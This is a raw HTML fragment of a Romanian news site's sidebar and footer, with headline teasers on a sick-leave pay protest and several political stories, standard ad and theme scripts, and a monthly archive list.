            <div class="td-module-thumb"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/anca-daniela-raiciu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="planta romanica" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/social/protest-patronatul-planta-romanica-solicita-guvernului-bolojan-revocarea-neplatii-primei-zile-de-concediu-medical/" rel="bookmark" title="Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical">Protest! Patronatul „Planta Romanica” solicită Guvernului Bolojan revocarea neplății primei zile de concediu medical</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/redactia0361/">.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T19:55:49+00:00" >19:55, 23 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Asociația patronat PLANTA ROMANICA prin calitatea sa de organizație care cuprinde 20 de firme românești contribuabile la bugetul statului român, ne exprimăm public protestul...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_15_697506b3e64e6_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_16_697506b3e6653_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697506b3e6653" ><script>var block_td_uid_16_697506b3e6653 = new tdBlock();
block_td_uid_16_697506b3e6653.id = "td_uid_16_697506b3e6653";
block_td_uid_16_697506b3e6653.atts = '{"limit":"5","sort":"random_posts","post_ids":"","tag_slug":"","autors_id":"109","installed_post_types":"","category_id":"19","category_ids":"","custom_title":"CITE\u0218TE \u0218I","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_697506b3e6653_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697506b3e6653_rand","tdc_css_class_style":"td_uid_16_697506b3e6653_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_697506b3e6653.td_column_number = "1";
block_td_uid_16_697506b3e6653.block_type = "td_block_11";
block_td_uid_16_697506b3e6653.post_count = "1";
block_td_uid_16_697506b3e6653.found_posts = "1";
block_td_uid_16_697506b3e6653.header_color = "#";
block_td_uid_16_697506b3e6653.ajax_pagination_infinite_stop = "";
block_td_uid_16_697506b3e6653.max_num_pages = "1";
tdBlocksArray.push(block_td_uid_16_697506b3e6653);
</script><h4 class="block-title"><span class="td-pulldown-size">CITEȘTE ȘI</span></h4><div id=td_uid_16_697506b3e6653 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/riseproject_sebastian_ghita-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/dezvaluiri/sebastian-ghita-si-a-dat-20-de-milioane-de-euro-pe-mana-elenei-udrea/" rel="bookmark" title="Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea">Sebastian Ghiță și-a dat 20 de milioane de euro pe mâna Elenei Udrea</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/dezvaluiri/" class="td-post-category">Dezvăluiri</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/curentul/">CURENTUL</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-09-19T08:48:36+00:00" >08:48, 19 septembrie 2014</time></span>                                    </div>

                <div class="td-excerpt">
                    Firmele lui Sebastian Ghită au câștigat de la Agentia pentru Protectia Mediului un contract IT de 20 de milioane de euro prin procedură de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_3 td_uid_17_697506b3ecc98_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.curentul.info/"><img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo" title=""/></a></div><div class="footer-text-wrap">Email: <a href="/cdn-cgi/l/email-protection#4d3e282e3f28392c3f242c390d2e383f28233938216324232b22"><span class="__cf_email__" data-cfemail="a1d2c4c2d3c4d5c0d3c8c0d5e1c2d4d3c4cfd5d4cd8fc8cfc7ce">[email&#160;protected]</span></a><div class="footer-email-wrap">Contactați-ne: <a href="/cdn-cgi/l/email-protection#c1b2a4a2b3a4b5a0b3a8a0b581a2b4b3a4afb5b4adefa8afa7ae"><span class="__cf_email__" data-cfemail="4635232534233227342f273206253334232832332a682f282029">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>		</div>

		<div class="td-pb-span4">
			<div class="td_block_wrap td_block_7 td_block_widget td_uid_19_697506b3ed21c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697506b3ed21c" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_19_697506b3ed21c = new tdBlock();
block_td_uid_19_697506b3ed21c.id = "td_uid_19_697506b3ed21c";
block_td_uid_19_697506b3ed21c.atts = '{"limit":"3","sort":"popular7","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"CELE MAI CITITE DIN ULTIMELE 7 ZILE","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_19_697506b3ed21c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_19_697506b3ed21c_rand","tdc_css_class_style":"td_uid_19_697506b3ed21c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_19_697506b3ed21c.td_column_number = "1";
block_td_uid_19_697506b3ed21c.block_type = "td_block_7";
block_td_uid_19_697506b3ed21c.post_count = "3";
block_td_uid_19_697506b3ed21c.found_posts = "12";
block_td_uid_19_697506b3ed21c.header_color = "#";
block_td_uid_19_697506b3ed21c.ajax_pagination_infinite_stop = "";
block_td_uid_19_697506b3ed21c.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_19_697506b3ed21c);
</script><h4 class="block-title"><span class="td-pulldown-size">CELE MAI CITITE DIN ULTIMELE 7 ZILE</span></h4><div id=td_uid_19_697506b3ed21c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/alianta-g6-umf-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/umfistan-in-2026-nicio-universitate-de-medicina-romaneasca-nu-intra-in-topul-primelor-500-din-lume-dar-cadrele-didactice-primesc-salarii-nejustificate-de-performanta/" rel="bookmark" title="UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în topul primelor 500 din lume, dar cadrele didactice primesc salarii  nejustificate de performanță">UMFistan: în 2026 nicio Universitate de Medicină românească nu intră în...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T11:00:39+00:00" >11:00, 22 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2026/01/ciolacu-si-docuz-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/presa-platita-de-psd-din-subventii-a-ignorat-escapada-lui-ciolacu-si-docuz-din-vietnam-desi-mincinosul-garanta-public-ca-nu-e-nimic-intre-ei/" rel="bookmark" title="Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu și Docuz din Vietnam deși mincinosul garanta public că nu e nimic între ei">Presa plătită de PSD din subvenții a ignorat escapada lui Ciolacu...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T11:21:45+00:00" >11:21, 18 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"><img width="100" height="75" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg" srcset="https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2021/12/budai-caciu-grindeanu-238x178.jpg 238w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/politic/mincinosul-budai-grindeanu-si-toti-parlamentarii-psd-au-votat-pe-18-noiembrie-2025-legea-care-a-marit-impozitele-pe-proprietate/" rel="bookmark" title="Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18 noiembrie 2025 legea care a mărit impozitele pe proprietate">Mincinosul Budăi, Grindeanu și toți parlamentarii PSD au votat pe 18...</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:30:31+00:00" >20:30, 19 ianuarie 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>

		<div class="td-pb-span4">
			<aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>CĂUTARE</span></h4><form method="get" class="td-search-form-widget" action="https://www.curentul.info/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Căutați" />
        <!-- <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="ți" /> -->
    </div>
</form></aside><aside class="td_block_template_1 widget widget_archive"><h4 class="block-title"><span>ARHIVĂ</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">ARHIVĂ</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Selectează luna</option>
				<option value='https://www.curentul.info/2026/01/'> ianuarie 2026 &nbsp;(41)</option>
	<option value='https://www.curentul.info/2025/12/'> decembrie 2025 &nbsp;(66)</option>
	<option value='https://www.curentul.info/2025/11/'> noiembrie 2025 &nbsp;(54)</option>
	<option value='https://www.curentul.info/2025/10/'> octombrie 2025 &nbsp;(63)</option>
	<option value='https://www.curentul.info/2025/09/'> septembrie 2025 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2025/08/'> august 2025 &nbsp;(64)</option>
	<option value='https://www.curentul.info/2025/07/'> iulie 2025 &nbsp;(60)</option>
	<option value='https://www.curentul.info/2025/06/'> iunie 2025 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2025/05/'> mai 2025 &nbsp;(112)</option>
	<option value='https://www.curentul.info/2025/04/'> aprilie 2025 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2025/03/'> martie 2025 &nbsp;(78)</option>
	<option value='https://www.curentul.info/2025/02/'> februarie 2025 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2025/01/'> ianuarie 2025 &nbsp;(70)</option>
	<option value='https://www.curentul.info/2024/12/'> decembrie 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/11/'> noiembrie 2024 &nbsp;(95)</option>
	<option value='https://www.curentul.info/2024/10/'> octombrie 2024 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2024/09/'> septembrie 2024 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2024/08/'> august 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/07/'> iulie 2024 &nbsp;(84)</option>
	<option value='https://www.curentul.info/2024/06/'> iunie 2024 &nbsp;(71)</option>
	<option value='https://www.curentul.info/2024/05/'> mai 2024 &nbsp;(82)</option>
	<option value='https://www.curentul.info/2024/04/'> aprilie 2024 &nbsp;(89)</option>
	<option value='https://www.curentul.info/2024/03/'> martie 2024 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2024/02/'> februarie 2024 &nbsp;(88)</option>
	<option value='https://www.curentul.info/2024/01/'> ianuarie 2024 &nbsp;(77)</option>
	<option value='https://www.curentul.info/2023/12/'> decembrie 2023 &nbsp;(85)</option>
	<option value='https://www.curentul.info/2023/11/'> noiembrie 2023 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2023/10/'> octombrie 2023 &nbsp;(108)</option>
	<option value='https://www.curentul.info/2023/09/'> septembrie 2023 &nbsp;(125)</option>
	<option value='https://www.curentul.info/2023/08/'> august 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/07/'> iulie 2023 &nbsp;(103)</option>
	<option value='https://www.curentul.info/2023/06/'> iunie 2023 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2023/05/'> mai 2023 &nbsp;(146)</option>
	<option value='https://www.curentul.info/2023/04/'> aprilie 2023 &nbsp;(115)</option>
	<option value='https://www.curentul.info/2023/03/'> martie 2023 &nbsp;(120)</option>
	<option value='https://www.curentul.info/2023/02/'> februarie 2023 &nbsp;(110)</option>
	<option value='https://www.curentul.info/2023/01/'> ianuarie 2023 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2022/12/'> decembrie 2022 &nbsp;(59)</option>
	<option value='https://www.curentul.info/2022/11/'> noiembrie 2022 &nbsp;(80)</option>
	<option value='https://www.curentul.info/2022/10/'> octombrie 2022 &nbsp;(69)</option>
	<option value='https://www.curentul.info/2022/09/'> septembrie 2022 &nbsp;(79)</option>
	<option value='https://www.curentul.info/2022/08/'> august 2022 &nbsp;(81)</option>
	<option value='https://www.curentul.info/2022/07/'> iulie 2022 &nbsp;(73)</option>
	<option value='https://www.curentul.info/2022/06/'> iunie 2022 &nbsp;(65)</option>
	<option value='https://www.curentul.info/2022/05/'> mai 2022 &nbsp;(93)</option>
	<option value='https://www.curentul.info/2022/04/'> aprilie 2022 &nbsp;(104)</option>
	<option value='https://www.curentul.info/2022/03/'> martie 2022 &nbsp;(116)</option>
	<option value='https://www.curentul.info/2022/02/'> februarie 2022 &nbsp;(102)</option>
	<option value='https://www.curentul.info/2022/01/'> ianuarie 2022 &nbsp;(111)</option>
	<option value='https://www.curentul.info/2021/12/'> decembrie 2021 &nbsp;(113)</option>
	<option value='https://www.curentul.info/2021/11/'> noiembrie 2021 &nbsp;(107)</option>
	<option value='https://www.curentul.info/2021/10/'> octombrie 2021 &nbsp;(127)</option>
	<option value='https://www.curentul.info/2021/09/'> septembrie 2021 &nbsp;(137)</option>
	<option value='https://www.curentul.info/2021/08/'> august 2021 &nbsp;(135)</option>
	<option value='https://www.curentul.info/2021/07/'> iulie 2021 &nbsp;(109)</option>
	<option value='https://www.curentul.info/2021/06/'> iunie 2021 &nbsp;(105)</option>
	<option value='https://www.curentul.info/2021/05/'> mai 2021 &nbsp;(128)</option>
	<option value='https://www.curentul.info/2021/04/'> aprilie 2021 &nbsp;(136)</option>
	<option value='https://www.curentul.info/2021/03/'> martie 2021 &nbsp;(163)</option>
	<option value='https://www.curentul.info/2021/02/'> februarie 2021 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2021/01/'> ianuarie 2021 &nbsp;(121)</option>
	<option value='https://www.curentul.info/2020/12/'> decembrie 2020 &nbsp;(171)</option>
	<option value='https://www.curentul.info/2020/11/'> noiembrie 2020 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2020/10/'> octombrie 2020 &nbsp;(161)</option>
	<option value='https://www.curentul.info/2020/09/'> septembrie 2020 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2020/08/'> august 2020 &nbsp;(194)</option>
	<option value='https://www.curentul.info/2020/07/'> iulie 2020 &nbsp;(221)</option>
	<option value='https://www.curentul.info/2020/06/'> iunie 2020 &nbsp;(201)</option>
	<option value='https://www.curentul.info/2020/05/'> mai 2020 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2020/04/'> aprilie 2020 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2020/03/'> martie 2020 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2020/02/'> februarie 2020 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2020/01/'> ianuarie 2020 &nbsp;(155)</option>
	<option value='https://www.curentul.info/2019/12/'> decembrie 2019 &nbsp;(134)</option>
	<option value='https://www.curentul.info/2019/11/'> noiembrie 2019 &nbsp;(162)</option>
	<option value='https://www.curentul.info/2019/10/'> octombrie 2019 &nbsp;(165)</option>
	<option value='https://www.curentul.info/2019/09/'> septembrie 2019 &nbsp;(149)</option>
	<option value='https://www.curentul.info/2019/08/'> august 2019 &nbsp;(159)</option>
	<option value='https://www.curentul.info/2019/07/'> iulie 2019 &nbsp;(203)</option>
	<option value='https://www.curentul.info/2019/06/'> iunie 2019 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2019/05/'> mai 2019 &nbsp;(240)</option>
	<option value='https://www.curentul.info/2019/04/'> aprilie 2019 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2019/03/'> martie 2019 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2019/02/'> februarie 2019 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2019/01/'> ianuarie 2019 &nbsp;(208)</option>
	<option value='https://www.curentul.info/2018/12/'> decembrie 2018 &nbsp;(187)</option>
	<option value='https://www.curentul.info/2018/11/'> noiembrie 2018 &nbsp;(232)</option>
	<option value='https://www.curentul.info/2018/10/'> octombrie 2018 &nbsp;(242)</option>
	<option value='https://www.curentul.info/2018/09/'> septembrie 2018 &nbsp;(173)</option>
	<option value='https://www.curentul.info/2018/08/'> august 2018 &nbsp;(183)</option>
	<option value='https://www.curentul.info/2018/07/'> iulie 2018 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2018/06/'> iunie 2018 &nbsp;(222)</option>
	<option value='https://www.curentul.info/2018/05/'> mai 2018 &nbsp;(264)</option>
	<option value='https://www.curentul.info/2018/04/'> aprilie 2018 &nbsp;(196)</option>
	<option value='https://www.curentul.info/2018/03/'> martie 2018 &nbsp;(219)</option>
	<option value='https://www.curentul.info/2018/02/'> februarie 2018 &nbsp;(156)</option>
	<option value='https://www.curentul.info/2018/01/'> ianuarie 2018 &nbsp;(145)</option>
	<option value='https://www.curentul.info/2017/12/'> decembrie 2017 &nbsp;(118)</option>
	<option value='https://www.curentul.info/2017/11/'> noiembrie 2017 &nbsp;(185)</option>
	<option value='https://www.curentul.info/2017/10/'> octombrie 2017 &nbsp;(193)</option>
	<option value='https://www.curentul.info/2017/09/'> septembrie 2017 &nbsp;(212)</option>
	<option value='https://www.curentul.info/2017/08/'> august 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/07/'> iulie 2017 &nbsp;(200)</option>
	<option value='https://www.curentul.info/2017/06/'> iunie 2017 &nbsp;(191)</option>
	<option value='https://www.curentul.info/2017/05/'> mai 2017 &nbsp;(215)</option>
	<option value='https://www.curentul.info/2017/04/'> aprilie 2017 &nbsp;(180)</option>
	<option value='https://www.curentul.info/2017/03/'> martie 2017 &nbsp;(209)</option>
	<option value='https://www.curentul.info/2017/02/'> februarie 2017 &nbsp;(188)</option>
	<option value='https://www.curentul.info/2017/01/'> ianuarie 2017 &nbsp;(220)</option>
	<option value='https://www.curentul.info/2016/12/'> decembrie 2016 &nbsp;(210)</option>
	<option value='https://www.curentul.info/2016/11/'> noiembrie 2016 &nbsp;(223)</option>
	<option value='https://www.curentul.info/2016/10/'> octombrie 2016 &nbsp;(231)</option>
	<option value='https://www.curentul.info/2016/09/'> septembrie 2016 &nbsp;(245)</option>
	<option value='https://www.curentul.info/2016/08/'> august 2016 &nbsp;(211)</option>
	<option value='https://www.curentul.info/2016/07/'> iulie 2016 &nbsp;(287)</option>
	<option value='https://www.curentul.info/2016/06/'> iunie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/05/'> mai 2016 &nbsp;(305)</option>
	<option value='https://www.curentul.info/2016/04/'> aprilie 2016 &nbsp;(282)</option>
	<option value='https://www.curentul.info/2016/03/'> martie 2016 &nbsp;(310)</option>
	<option value='https://www.curentul.info/2016/02/'> februarie 2016 &nbsp;(272)</option>
	<option value='https://www.curentul.info/2016/01/'> ianuarie 2016 &nbsp;(275)</option>
	<option value='https://www.curentul.info/2015/12/'> decembrie 2015 &nbsp;(253)</option>
	<option value='https://www.curentul.info/2015/11/'> noiembrie 2015 &nbsp;(342)</option>
	<option value='https://www.curentul.info/2015/10/'> octombrie 2015 &nbsp;(315)</option>
	<option value='https://www.curentul.info/2015/09/'> septembrie 2015 &nbsp;(318)</option>
	<option value='https://www.curentul.info/2015/08/'> august 2015 &nbsp;(350)</option>
	<option value='https://www.curentul.info/2015/07/'> iulie 2015 &nbsp;(354)</option>
	<option value='https://www.curentul.info/2015/06/'> iunie 2015 &nbsp;(380)</option>
	<option value='https://www.curentul.info/2015/05/'> mai 2015 &nbsp;(480)</option>
	<option value='https://www.curentul.info/2015/04/'> aprilie 2015 &nbsp;(454)</option>
	<option value='https://www.curentul.info/2015/03/'> martie 2015 &nbsp;(483)</option>
	<option value='https://www.curentul.info/2015/02/'> februarie 2015 &nbsp;(486)</option>
	<option value='https://www.curentul.info/2015/01/'> ianuarie 2015 &nbsp;(549)</option>
	<option value='https://www.curentul.info/2014/12/'> decembrie 2014 &nbsp;(449)</option>
	<option value='https://www.curentul.info/2014/11/'> noiembrie 2014 &nbsp;(888)</option>
	<option value='https://www.curentul.info/2014/10/'> octombrie 2014 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2014/09/'> septembrie 2014 &nbsp;(1258)</option>
	<option value='https://www.curentul.info/2014/08/'> august 2014 &nbsp;(1223)</option>
	<option value='https://www.curentul.info/2014/07/'> iulie 2014 &nbsp;(1323)</option>
	<option value='https://www.curentul.info/2014/06/'> iunie 2014 &nbsp;(670)</option>
	<option value='https://www.curentul.info/2014/05/'> mai 2014 &nbsp;(1100)</option>
	<option value='https://www.curentul.info/2014/04/'> aprilie 2014 &nbsp;(1337)</option>
	<option value='https://www.curentul.info/2014/03/'> martie 2014 &nbsp;(1520)</option>
	<option value='https://www.curentul.info/2014/02/'> februarie 2014 &nbsp;(1353)</option>
	<option value='https://www.curentul.info/2014/01/'> ianuarie 2014 &nbsp;(1138)</option>
	<option value='https://www.curentul.info/2013/12/'> decembrie 2013 &nbsp;(901)</option>
	<option value='https://www.curentul.info/2013/11/'> noiembrie 2013 &nbsp;(1163)</option>
	<option value='https://www.curentul.info/2013/10/'> octombrie 2013 &nbsp;(1262)</option>
	<option value='https://www.curentul.info/2013/09/'> septembrie 2013 &nbsp;(1101)</option>
	<option value='https://www.curentul.info/2013/08/'> august 2013 &nbsp;(1051)</option>
	<option value='https://www.curentul.info/2013/07/'> iulie 2013 &nbsp;(1141)</option>
	<option value='https://www.curentul.info/2013/06/'> iunie 2013 &nbsp;(1048)</option>
	<option value='https://www.curentul.info/2013/05/'> mai 2013 &nbsp;(969)</option>
	<option value='https://www.curentul.info/2013/04/'> aprilie 2013 &nbsp;(1212)</option>
	<option value='https://www.curentul.info/2013/03/'> martie 2013 &nbsp;(1151)</option>
	<option value='https://www.curentul.info/2013/02/'> februarie 2013 &nbsp;(1098)</option>
	<option value='https://www.curentul.info/2013/01/'> ianuarie 2013 &nbsp;(1013)</option>
	<option value='https://www.curentul.info/2012/12/'> decembrie 2012 &nbsp;(1158)</option>
	<option value='https://www.curentul.info/2012/11/'> noiembrie 2012 &nbsp;(1165)</option>
	<option value='https://www.curentul.info/2012/10/'> octombrie 2012 &nbsp;(1191)</option>
	<option value='https://www.curentul.info/2012/09/'> septembrie 2012 &nbsp;(1048)</option>
